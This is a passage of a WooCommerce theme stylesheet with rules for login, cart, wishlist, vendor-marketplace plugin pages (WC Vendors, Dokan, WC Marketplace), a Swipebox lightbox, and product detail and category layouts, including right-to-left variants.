    font-size: 12px;
    border: none;
    padding: 5px 10px; }
  .woocommerce-account #customer_login input[type="submit"]:hover {
    background: #41bb09; }
  .woocommerce-account #customer_login .form-group.user-role {
    padding-left: 20px; }
  .rtl .woocommerce-account #customer_login .form-group.user-role {
    padding-right: 20px;
    padding-left: inherit; }

.woocommerce-cart .woocommerce-cart-form .actions input {
  margin: 0 5px; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon {
    display: inline-block; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon label {
    font-weight: 500; }

.woocommerce-cart .cart-collaterals h2 {
  font-size: 25px;
  margin-bottom: 26px;
  margin-top: -5px;
  color: #000;
  font-weight: 500; }

.woocommerce-wishlist .wishlist-title h2 {
  font-size: 19px;
  padding: 0;
  margin-bottom: 0; }
/*! Wcvendors Vendors */
.vendor_dashboard.logged-in .form-row label.checkbox {
  display: inline-block; }
  .vendor_dashboard.logged-in .form-row input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    border: 1px solid #4ad30a; }
  .vendor_dashboard.logged-in .form-row input[type="submit"]:hover {
    background: #39a208; }

.vendor_dashboard.logged-in center > p > a {
  padding: 0 10px;
  position: relative; }
  .vendor_dashboard.logged-in center > p > a:before {
    content: "";
    width: 1px;
    height: 13px;
    position: absolute;
    background: #a8a8a8;
    top: 5px;
    left: -3px; }
  .rtl .vendor_dashboard.logged-in center > p > a:before {
    right: -3px;
    left: auto; }
  .vendor_dashboard.logged-in center > p > a:first-child:before {
    display: none; }

.vendor_dashboard.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .vendor_dashboard.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.vendor_dashboard.logged-in table.table-vendor-sales-report thead > tr > th:empty {
  display: none; }

.shop_settings.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .shop_settings.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.shop_settings.logged-in #pv_shop_description_container .wp-editor-wrap, .shop_settings.logged-in #pv_seller_info_container .wp-editor-wrap {
  border: 0;
  margin-bottom: 20px; }

ul.wcv_vendorslist {
  list-style-type: none;
  padding: 0; }

@media (min-width: 992px) {
    ul.wcv_vendorslist {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -15px; }
      ul.wcv_vendorslist > li {
        width: calc(50% - 30px);
        float: left;
        margin-left: 15px;
        margin-right: 15px; }
        .rtl ul.wcv_vendorslist > li {
          float: right; }
        ul.wcv_vendorslist > li:nth-last-child(2):nth-child(2n+1) {
          border: none;
          margin-bottom: 0;
          padding-bottom: 0; } }

ul.wcv_vendorslist > li {
  padding-bottom: 30px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    ul.wcv_vendorslist > li {
      padding-bottom: 25px; } }
  ul.wcv_vendorslist > li:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  ul.wcv_vendorslist > li .shop-name {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    padding-bottom: 10px;
    display: inline-block; }
  @media (max-width: 767px) {
      ul.wcv_vendorslist > li .vendor-list-infor {
        padding-top: 15px; } }
  ul.wcv_vendorslist > li .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl ul.wcv_vendorslist > li .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  ul.wcv_vendorslist > li .vendor-list-infor > div {
    margin-bottom: 4px; }
  ul.wcv_vendorslist > li .vendor-list-infor > div:last-child {
    margin-bottom: 0; }

.vender-main-header {
  margin-bottom: 45px; }

.vender-main-header h2 {
  font-size: 25px;
  margin-bottom: 20px; }

.vender-main-header .vendor-list-top {
  border: 1px solid #ddd;
  padding: 20px;
  margin-bottom: 25px; }
  .vender-main-header .vendor-list-top .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl .vender-main-header .vendor-list-top .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div {
    margin-bottom: 4px; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div:last-child {
    margin-bottom: 0; }
/*! Dokan Vendors */
.dokan-stores .main-content {
  position: relative; }
  .dokan-stores .main-content .dokan-overlay {
    position: absolute;
    background: rgba(255, 255, 255, .3); }

.dokan-stores .dokan-seller-search {
  border: 1px solid #ddd !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  margin-bottom: 10px; }

.dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  margin-bottom: 30px; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data p {
    color: #666; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a {
    color: #000; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a:hover {
    color: #4ad30a; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a {
    background: #4ad30a;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:hover {
    background: #41bb09; }

.dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 {
  margin-bottom: 30px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
    border-color: #ddd;
    padding: 20px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-right: 0; }
  .rtl .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-left: 0;
    margin-right: inherit; }
  @media (min-width: 768px) {
              .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
                margin-bottom: 0; } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    border: 0;
    padding: 0; }
  @media (max-width: 767px) {
            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              padding: 0; } }
  @media (min-width: 768px) {
            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              width: calc(100% - 150px); } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info h2.store-name {
    font-size: 25px;
    font-weight: 400; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li {
    width: 100%; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li:before {
    display: none; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    display: block; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline {
    border: 0;
    border-bottom: 1px solid #ddd;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 30px; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-right: 1px solid #fff;
    background: transparent;
    box-shadow: none;
    margin: 0;
    padding: 0;
    float: left; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-left: 1px solid #fff;
    border-right: inherit; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    float: right; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-right: 0; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-left: 0;
    border-right: inherit; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li a {
    padding: 4px 20px;
    color: #000;
    text-transform: uppercase;
    font-size: 15px;
    background: #f5f5f5;
    font-family: 'Montserrat', sans-serif; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li.active a, .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:hover a {
    color: #fff;
    background: #4ad30a; }

.dokan-store .dokan-store-sidebar .dokan-store-menu ul li a {
  border: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: right; }
  .rtl .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: left; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa:before {
    content: "\f107"; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa.fa-rotate-90 {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul {
    padding: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul li {
    margin-bottom: 20px;
    padding: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme {
    background: #4ad30a;
    border-color: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme:hover {
    background: #41bb09; }

@media (max-width: 991px) {
    .dokan-store .dokan-single-store.dokan-w8, .dokan-store .dokan-store-sidebar.dokan-w3 {
      width: 100%; }
    .dokan-store .dokan-store-sidebar.dokan-w3 {
      margin-bottom: 50px; } }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend table, .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend > div {
  width: calc(100% - 50px); }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child {
  border: 0; }
  .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child > .count {
    border: 0; }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products {
  display: block; }
/*! Wc Marketplace */
#wcmp-store-conatiner {
  overflow: visible;
  background: transparent;
  padding: 0;
  margin: 0;
  border: 0;
  white-space: normal;
  color: #666;
  font-family: 'Montserrat', sans-serif; }

#wcmp-store-conatiner .wcmp-store-map-pagination {
  border-bottom: 0; }

#wcmp-store-conatiner input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none; }
  #wcmp-store-conatiner input[type="submit"]:hover {
    background: #39a208; }

#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-filter {
  background: #f5f5f5; }
  #wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination {
    margin-top: 30px;
    border: 0;
    padding: 0; }

#wcmp-store-conatiner .wcmp-store-list-wrap {
  margin-top: 30px !important;
  margin-bottom: -40px !important;
  margin-left: -15px !important;
  margin-right: -15px !important;
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    #wcmp-store-conatiner .wcmp-store-list-wrap {
      margin-left: 0 !important;
      margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: calc(33.333333% - 30px);
    margin-bottom: 40px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #ddd; }
  @media (min-width: 768px) and (max-width: 991px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: calc(50% - 30px); } }
  @media (max-width: 767px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-picture:after {
    display: none; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li {
    padding: 0px; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li i {
    display: none; }

#wcmp-store-conatiner .wcmp-pagination li {
  min-width: 30px;
  line-height: 30px;
  background: transparent;
  margin: 0 10px; }
  #wcmp-store-conatiner .wcmp-pagination li a, #wcmp-store-conatiner .wcmp-pagination li span {
    background: #fff;
    display: table-cell;
    padding: 0;
    float: none;
    height: 30px;
    min-width: 30px;
    line-height: normal;
    text-align: center;
    padding: 0 7px;
    vertical-align: middle;
    color: #000;
    font-size: 14px;
    border: 1px solid #a8a8a8;
    -webkit-transition: none;
    transition: none; }
  #wcmp-store-conatiner .wcmp-pagination li a:focus, #wcmp-store-conatiner .wcmp-pagination li span:focus {
    background-color: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }
  #wcmp-store-conatiner .wcmp-pagination li a:hover, #wcmp-store-conatiner .wcmp-pagination li span:hover, #wcmp-store-conatiner .wcmp-pagination li a.current, #wcmp-store-conatiner .wcmp-pagination li span.current {
    background: #4ad30a !important;
    color: #fff;
    border-color: #4ad30a; }

.wcmp_vendor_banner_template.template2 {
  border-color: rgba(168, 168, 168, 0.2) !important;
  margin-bottom: 60px; }

.wcmp_vendor_banner_template.template2 .vendor_address {
  margin-top: 25px; }
  .wcmp_vendor_banner_template.template2 .vendor_address label {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address i {
    color: #4ad30a; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail:hover {
    color: #4ad30a; }

.wcmp_vendor_banner_template.template2 .description_data {
  margin-top: 15px; }
  .wcmp_vendor_banner_template.template2 .description_data p {
    color: #666; }

.wcmp_vendor_banner_template.template2 .vendor_description {
  padding: 30px; }
/*! Swipebox v1.3.0 */
html.swipebox-html.swipebox-touch {
  overflow: hidden !important; }

#swipebox-overlay img {
  border: none !important; }

#swipebox-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999 !important;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#swipebox-container {
  position: relative;
  width: 100%;
  height: 100%; }

#swipebox-slider {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
  display: none;
  cursor: pointer; }

#swipebox-slider .slide {
  height: 100%;
  width: 100%;
  line-height: 1px;
  text-align: center;
  display: inline-block; }

#swipebox-slider .slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px; }

#swipebox-slider .slide img, #swipebox-slider .slide .swipebox-video-container, #swipebox-slider .slide .swipebox-inline-container {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  vertical-align: middle; }

#swipebox-slider .slide .swipebox-video-container {
  background: none;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 5%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0; }

#swipebox-slider .slide-loading {
  background: url("../images//icon/loader.gif") no-repeat center center; }

#swipebox-bottom-bar, #swipebox-top-bar {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: absolute;
  left: 0;
  z-index: 999;
  height: 50px;
  width: 100%; }

#swipebox-bottom-bar {
  bottom: -50px; }

#swipebox-bottom-bar.visible-bars {
  -webkit-transform: translate3d(0, -50px, 0);
  transform: translate3d(0, -50px, 0); }

#swipebox-top-bar {
  top: -50px; }

#swipebox-top-bar.visible-bars {
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

#swipebox-title {
  display: block;
  width: 100%;
  text-align: center; }

#swipebox-prev, #swipebox-next, #swipebox-close {
  background-image: url("../images//icon/icons.png");
  background-repeat: no-repeat;
  border: none !important;
  text-decoration: none !important;
  cursor: pointer;
  width: 50px;
  height: 50px;
  top: 0; }

#swipebox-arrows {
  display: block;
  margin: 0 auto;
  width: 100%;
  height: 50px; }

#swipebox-prev {
  background-position: -32px 13px;
  float: left; }

#swipebox-next {
  background-position: -78px 13px;
  float: right; }

#swipebox-close {
  top: 0;
  right: 0;
  position: absolute;
  z-index: 9999;
  background-position: 15px 12px;
  background-color: #0d0d0d; }

.swipebox-no-close-button #swipebox-close {
  display: none; }

#swipebox-prev.disabled, #swipebox-next.disabled {
  opacity: 0.3; }

.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider {
  -webkit-animation: rightSpring 0.3s;
  animation: rightSpring 0.3s; }

.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider {
  -webkit-animation: leftSpring 0.3s;
  animation: leftSpring 0.3s; }

.swipebox-touch #swipebox-container:before, .swipebox-touch #swipebox-container:after {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: ' ';
  position: absolute;
  z-index: 999;
  top: 0;
  height: 100%;
  width: 20px;
  opacity: 0; }

.swipebox-touch #swipebox-container:before {
  left: 0;
  -webkit-box-shadow: inset 10px 0px 10px -8px #656565;
  box-shadow: inset 10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-container:after {
  right: 0;
  -webkit-box-shadow: inset -10px 0px 10px -8px #656565;
  box-shadow: inset -10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before {
  opacity: 1; }

.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after {
  opacity: 1; }

@-webkit-keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@-webkit-keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@media screen and (min-width: 800px) {
  #swipebox-close {
    right: 10px; }

  #swipebox-arrows {
    width: 92%;
    max-width: 800px; } }

#swipebox-overlay {
  background: #0d0d0d; }

#swipebox-bottom-bar, #swipebox-top-bar {
  text-shadow: 1px 1px 1px black;
  background: #000;
  opacity: 0.95; }

#swipebox-top-bar {
  color: white !important;
  font-size: 15px;
  line-height: 43px;
  font-family: Helvetica, Arial, sans-serif; }

.simplePopupBackground {
  display: none !important; }
/* Woocommerce Product Detail --------------------------------------*/
.margin-22 {
  margin-bottom: 22px !important; }
/* Price */
.price {
  line-height: 24px;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #4ad30a; }

.price ins {
  text-decoration: none; }

.price del span {
  text-decoration: line-through; }
/* Product name */
.product-name a {
  font-size: 14px;
  line-height: 14px;
  font-weight: 400; }

.contents-detail .images .woocommerce-main-image img {
  display: block;
  width: 100%;
  height: auto;
  box-shadow: none; }

.contents-detail .images .woocommerce-main-image .owl-buttons .carousel-control {
  background: #fff; }
/* Product item container */
.products {
  display: flex;
  flex-wrap: wrap;
  /*  Product List ------------------------------------*/ }

.products .product-list {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  background: #fff; }
  .products .product-list img {
    height: auto; }
  .products .product-list .button-groups {
    text-align: right; }
  .rtl .products .product-list .button-groups {
    text-align: left; }
  .products .product-list .button-groups > div, .products .product-list .button-groups a {
    margin-top: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
    display: block;
    border: none; }
  .products .product-list .button-groups a {
    width: auto;
    height: auto;
    text-transform: capitalize; }
  .products .product-list .button-groups a:focus, .products .product-list .button-groups a:active, .products .product-list .button-groups a:hover {
    background: transparent !important;
    color: #4ad30a; }
  .products .product-list .button-groups .button {
    display: block;
    text-transform: uppercase; }
  .products .product-list .button-groups .fa, .products .product-list .button-groups .icon {
    margin-right: 6px !important;
    font-size: 14px; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist {
    position: relative; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    position: absolute;
    top: 5px;
    left: 20px; }
  .rtl .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    right: 20px;
    left: auto; }
  .products .product-list .rating {
    margin-bottom: 10px; }
  .products .product-list .rating:before, .products .product-list .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .products .product-list .rating:after {
    clear: both; }
  .products .product-list .rating .star-rating {
    float: right; }
  .rtl .products .product-list .rating .star-rating {
    float: left; }
  .products .product-list .price {
    margin-bottom: 10px;
    text-align: right; }
  .rtl .products .product-list .price {
    text-align: left; }
  .products .product-list .price ins {
    text-align: right; }
  .rtl .products .product-list .price ins {
    text-align: left; }
  .products .product-list .price > * {
    width: inherit; }
  .products .product-list .description {
    text-align: justify; }
  .products .product-list .product-assets {
    margin: 20px 20px 0 0;
    text-align: right; }
  .products .product-list .product-assets .name {
    display: none; }
  .rtl .products .product-list .product-assets {
    margin: 20px 0 0 20px; }
  .products .product-list .product-assets a {
    background: none !important;
    text-align: right;
    color: #666;
    font-size: 14px;
    font-weight: 300; }
  .products .product-list .product-assets a:hover, .products .product-list .product-assets a:focus, .products .product-list .product-assets a:active {
    background: none !important;
    color: #4ad30a; }
  .products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
    background: none; }
  .products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:before {
    content: none !important; }
/* Product Info ---------------------------------------------*/
.product-info {
  padding-bottom: 30px; }

.product-info .product-title {
  font-size: 30px;
  line-height: 1.11111;
  font-weight: 300;
  margin: 0 0 10px 0;
  text-transform: uppercase; }

.product-info .woocommerce-main-image {
  margin-bottom: 5px;
  width: 100%;
  display: block;
  border: 1px solid #ddd; }

.product-info .summary {
  font-size: 16px; }
  .product-info .summary .product_meta {
    clear: both;
    color: #000;
    margin-top: 0;
    padding: 10px 0 5px; }
  .product-info .summary .product_meta a {
    color: #a0a0a0; }
  .product-info .summary .product_meta a:hover {
    color: #4ad30a;
    text-decoration: none; }
  .product-info .summary .product_meta > div {
    margin-bottom: 10px; }

.product-info .single-product-description {
  margin-bottom: 22px; }

.product-info .yith_magnifier_gallery li {
  margin-top: 0;
  margin: 0 5px 0 0;
  width: 115px !important;
  height: auto;
  border: 1px solid #ddd; }
  .rtl .product-info .yith_magnifier_gallery li {
    margin: 0 0 0 5px; }
  .product-info .yith_magnifier_gallery li a {
    display: inline; }
  .product-info .yith_magnifier_gallery li a img {
    height: auto;
    opacity: 0.6;
    filter: alpha(opacity=60);
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s; }
  .product-info .yith_magnifier_gallery li a img:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
  .product-info .yith_magnifier_gallery li:last-child {
    margin-right: 0; }
  .rtl .product-info .yith_magnifier_gallery li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.product-info .out-of-stock {
  display: none; }

.product-info .label {
  color: #000;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  font-size: 14px;
  text-align: right; }
  .rtl .product-info .label {
    text-align: left; }

.product-info .addthis {
  clear: left;
  overflow: hidden;
  padding: 20px 0;
  min-height: 60px;
  border-top: 1px solid #ddd;
  margin-top: 10px; }
  .rtl .product-info .addthis {
    clear: right; }

.product-info .rating {
  margin-bottom: 20px; }
  .product-info .rating:before, .product-info .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .rating:after {
    clear: both; }
  .product-info .rating > * {
    float: left; }
  .rtl .product-info .rating > * {
    float: right; }
  .product-info .rating .star-rating {
    margin-top: 10px;
    margin-right: 10px; }
  .rtl .product-info .rating .star-rating {
    margin-left: 10px;
    margin-right: inherit; }

.product-info .cart {
  float: left; }
  .rtl .product-info .cart {
    float: right; }
  .product-info .cart > div {
    float: left; }
  .rtl .product-info .cart > div {
    float: right; }
  .product-info .cart .cart-number {
    padding: 0 0 20px 0; }
  .product-info .cart .cart-number:before, .product-info .cart .cart-number:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .cart .cart-number:after {
    clear: both; }
  .product-info .cart .cart-number > * {
    float: left; }
  .rtl .product-info .cart .cart-number > * {
    float: right; }
  .product-info .cart .qty {
    width: 60px;
    padding: 0;
    text-align: center;
    color: #000;
    font-weight: 400; }
  .product-info .cart .button {
    margin-bottom: 10px; }
  .product-info .cart .add-cart {
    margin-left: 10px; }
  .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button {
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    text-transform: uppercase;
    font-size: 11px;
    position: relative;
    height: 38px;
    line-height: 36px;
    padding: 0 35px;
    display: block;
    font-weight: 700;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border: 1px solid #000;
    background: #000;
    color: #fff; }
  .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }
  .product-info .cart > a.single_add_to_cart_button {
    float: left;
    display: inline-block; }
  .rtl .product-info .cart > a.single_add_to_cart_button {
    float: right; }

.product-info .table-product-group {
  width: 100%;
  clear: both; }
  .product-info .table-product-group td {
    vertical-align: middle; }
  .product-info .table-product-group .add_cart {
    margin-left: 0; }
  .product-info .table-product-group .price {
    padding: 5px; }
  .product-info .table-product-group .cart-number {
    padding: 0; }
  .product-info .table-product-group .label label {
    font-weight: 300; }
  .product-info .table-product-group .price {
    display: inline-block !important;
    border: none;
    line-height: 50px; }
  .product-info .table-product-group .price del {
    float: right;
    margin-top: 5px; }
  .product-info .table-product-group .price ins {
    float: left;
    margin-right: 5px; }

.product-info .button-action, .product-info .yith-wcwl-add-to-wishlist a {
  color: #aaa;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 11px;
  position: relative;
  height: 38px;
  line-height: 36px;
  padding: 0 35px;
  display: inline-block;
  font-weight: 700;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border: 1px solid #ddd; }
  .product-info .button-action:focus, .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .button-action:hover, .product-info .yith-wcwl-add-to-wishlist a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }

.product-info .yith-wcwl-add-to-wishlist {
  float: left; }
  .rtl .product-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .product-info .yith-wcwl-add-to-wishlist > * {
    display: none;
    line-height: 0; }
  .product-info .yith-wcwl-add-to-wishlist .fa, .product-info .yith-wcwl-add-to-wishlist .icon {
    display: none; }
  .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    margin: 0;
    position: absolute;
    top: 10px;
    left: -10px; }
  .rtl .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    right: -10px;
    left: auto; }
  .product-info .yith-wcwl-add-to-wishlist .feedback {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0; }

.product-info .clear {
  display: none; }

.product-info .price {
  display: table;
  color: #000;
  font-weight: 900;
  font-size: 30px;
  padding: 5px 0 10px;
  line-height: 30px; }
  .product-info .price > * {
    display: table-cell;
    vertical-align: middle; }
  .product-info .price del {
    padding-top: 10px;
    line-height: 20px; }
  .product-info .price del span {
    color: #000;
    margin-right: 10px; }
  .rtl .product-info .price del span {
    margin-left: 10px;
    margin-right: inherit; }

.product-info .onsale {
  left: 32px; }
  .rtl .product-info .onsale {
    right: 32px;
    left: auto; }

.product-info .yith_magnifier_zoom_wrap {
  z-index: 9; }
/* Product Category and Subcategories ------------------------*/
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 30px 0; }

.product-category .product-category-image {
  display: block; }
  .product-category .product-category-image img {
    display: block;
    max-width: 100%;
    height: auto; }

.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
